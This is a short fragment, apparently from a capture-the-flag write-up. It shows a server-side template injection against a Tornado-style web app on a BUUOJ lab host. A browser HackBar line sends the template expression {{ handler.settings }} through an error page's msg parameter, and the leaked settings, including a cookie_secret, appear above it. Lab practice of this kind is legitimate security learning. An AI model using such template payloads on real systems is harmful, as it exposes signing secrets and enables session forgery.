 {'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '276082e4-ce15-4360-b501-d8c5d036c3c2'}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://8f6d39a7-c512-40db-a6e5-908e4cd3875e.node4.buuoj.cn:81/error?msg={{ handler.settings }}